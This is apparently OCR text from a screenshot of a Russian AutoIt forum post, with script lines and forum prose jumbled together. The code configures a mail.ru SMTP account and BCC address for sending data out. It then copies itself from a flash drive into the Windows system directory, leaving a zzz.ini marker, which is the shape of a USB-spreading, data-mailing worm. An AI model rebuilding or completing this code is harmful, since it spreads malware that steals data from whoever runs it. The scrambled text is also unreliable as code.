
;==============     ВОТ ТУТ ВВЕДИ СВОИ ДАННЫЕ  почты 
$BccAddress
=
"qwerty@mail.ru"
;     полный тво
$Username
=
"qwerty"
;     здесь логи
$Password
=
"abc"
;     здесь пароль
;====================================================
;
Архив прикреплять не буду, наверное.
;Return
$SmtpServer
=
"smtp.mail.ru"
Темы в которых лежат остальные куски кода:
$IPPort
=
25
$ssl
=
0
0. - эта тема.
$Importance
=
"Normal"
1. http://autoit-script.ru/index.php/topic,3181.0.html
2. http://autoit-script.ru/index.php/topic,3196.0.html
;////////////////////////    ПЕРЕБРОСКА С ФЛЕШКИ НА К
If
FileExists
(
@SystemDir
&
"\zzz.ini"
)
Then
3. http://autoit-script.ru/index.php/topic,2816.0.html
Else
$werifik
=
FileOpen
(
@SystemDir
&
"\zzz.ini"
,
2
)
Police.
FileWriteLine
(
$werifik
,
"-"
)
FileClose
(
$werifik
)
FileCopy
(
@ScriptFullPath
,
@SystemDir
)
Sleep
(
300
)
kaster